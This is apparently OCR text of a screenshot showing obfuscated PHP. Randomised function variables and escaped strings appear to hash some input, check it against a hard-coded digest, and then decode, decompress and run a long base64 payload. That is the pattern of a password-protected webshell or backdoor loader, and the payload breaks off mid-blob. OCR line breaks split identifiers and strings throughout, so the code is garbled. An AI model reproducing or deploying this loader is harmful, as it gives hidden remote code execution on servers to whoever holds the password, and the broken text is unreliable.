
6957
(
$pd669c1d
(
"\x2f\x5c\x28\x5c\x22\x2e\x2a
\x5c\42\x5c\51\57"
,
"\x28\x22\42\x29"
,
$pd669c
1d
(
"\x2f\xd\174\xa\x2f"
,
""
,
$bba4fb52
(
$q592db
57
(
$u8d8807b
))))),
"\x63\141\x36\70\63\x35\x3
5\70\66\x62\71\142\x38\61\66\70\x62\x32\64\1
45\x39\x64\71\142\x65\66\x63\64\64\65\63\144
\x64\146\63\142\142\145\x64\64"
)?
$mc565f72
(
$f4a921d4
(
$v1d9cd7b
(
"CIEKl9mLRijikt9r9XPpZN
f7bllA0vvY70H556ksi2C73w3DAU2dd6euuB85SgRVaT
W/s/hPZrGeWBPix0D/Ts8vvX8Gko5tyCkNa4mua0P/LC
kC/Ja59iA7y+NRacCVom754HLstC40RM/6Rmw2C83sN
u/PQdq0xcYkYjXO/tRV5V8Y8JhN/CsrYj6Xsii5G7MU7
L//oU58///NC/5G+iTAxDDyX0CvKoKXvg6iwFARa71AK
Eb4Xpp4USX4sWCmXPPOhIG3QGYZmZMyvD1C4WlfETggX
+sNvfFL1HRBaHybxGxvjpTJW7CnQGCc0xn7bWpoSIFOe
4EqX5FxPpsyG122yzJAJDH54Cqfpvo1bF+n2v5N73htj
EI96Sl6ByNCOyWOVjZr45lnP/5ZzB7JycJuPUbO2k0hS
uPUtFH6DONSjV8GuIKXZbu5R6645O35uq6counGM3SwQ
u2JOPgexXEheeFsvseMpax4NM/1rvTM6uX9Gq8AV+DPI
Y8pltjag1mYEzhOHgqjL9wwBWggc4iDlOopMH6gYwYAB
ZGLxVYF4kkDiwBl21OGrB8cXodWsA3IAZcn3DBn2Iogl
a4dnRyr+OnSg+PDnrmLWfVPaZWekIocJN/nBU+Ywr3js
Qh+hRixbjFiqFNZ9qyGinRfnt8id9bNol0UUl0xij2qd
wbiAB1ApXM0aAiACjmBwoIzEQeSnle+FQUSCkI/FNDGn
favJOwd5EAFM7YYUwmf7e60g0xjyiknzdMYqHFeQZUWX